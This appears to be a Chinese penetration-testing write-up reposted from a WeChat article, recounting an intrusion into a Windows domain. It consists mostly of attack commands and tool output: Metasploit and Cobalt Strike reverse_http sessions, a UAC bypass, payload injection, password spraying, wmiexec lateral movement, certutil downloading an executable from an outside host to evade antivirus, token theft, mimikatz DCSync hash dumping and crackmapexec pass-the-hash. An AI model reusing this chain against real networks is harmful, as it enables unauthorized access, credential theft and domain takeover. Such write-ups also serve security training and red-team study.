前言

Metasploit 特权提权

MSF:use exploit/multi/handlerset payload windows/meterpreter/reverse_httpCS:创建监听器windows/foreign/reverse_http执行监听器 spawn msf



run post/multi/recon/local_exploit_suggesterexploit/windows/local/bypassuac_sdcltMSF:backgrounduse exploit/windows/local/payload_injectset payload windows/meterpreter/reverse_httpset session 3runCS:windows/beacon_http/reverse_http

既然当前 beacon 不是 SYSYEM,而且有了本地管理员的账号hash和明文 ,直接本地 psexec 利用本地 administrator 的密码上线:

内网横向移动

这个时候发现就是一个 SYSTEM 的 Beacon 会话了!但是发现没有域管的进程,结果只能另寻他路!然后用抓到的密码去喷射域内其他主机:

然后可以横向 wmi:

proxychains python3 wmiexec.py -shell-type cmd administrator:password@10.226.0.108 -codec gbkBypass 诺顿 AV 上线到 CobaltStrike

certutil.exe -urlcache -split -f http://inbug.org:80/download/main.execertutil -encode main.exe main.txtcertutil.exe -urlcache -split -f http://inbug.org:80/download/main.txtcertutil -decode main.txt main.exe

令牌窃取拿到域管

beacon> shell net group "Domain Controllers" /domain[*] Tasked beacon to run: net group "Domain Controllers" /domain[+] host called home, sent: 69 bytes[+] received output:The request will be processed at a domain controller for domain inbug.org.Group name Domain ControllersComment All domain controllers in the domainMembers-------------------------------------------------------------------------------xxADC01$ 192.168.101.4xxxxN024$ 192.168.0.20xxxGN042$ 192.168.0.154xxxGN043$ 192.168.0.19xxxGN052$ 192.168.0.14xxxGN053$ 192.168.0.31xxSERVER1$ 10.226.0.150xxPSERVER116$ 10.225.241.149xxSERVER400$ 192.168.105.5xxSERVER401$ 192.168.105.6xxSERVER505$ 10.231.1.15xxSERVER506$ 10.232.55.60xxSERVER600$ 10.227.69.108xxSERVER813$ 10.225.240.16The command completed successfully.

mimikatz lsadump::dcsync /domain:psnet.com /all /csvmimikatz lsadump::dcsync /domain:inbug.org /user:Administratorproxychains crackmapexec smb 192.168.0.0/24 -u administrator -H 4a03985f63e4dxxxxxxx -d inbug.org -x "net user"此时游戏已经结束了!查看了一下域内进行信息;

execute-assembly /Users/saulgoodman/Downloads/SharpHound.exe -c all

文章来源: https://mp.weixin.qq.com/s?__biz=Mzg2NjYwMTk0MA==&mid=2247484044&idx=1&sn=9f464f1c2f6ca1e95a012ec903776f9b&chksm=ce491c37f93e9521a418082454f56427fea5f79bdff9ef9e902c149bc0879ad863a71f2160c0&scene=58&subscene=0#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh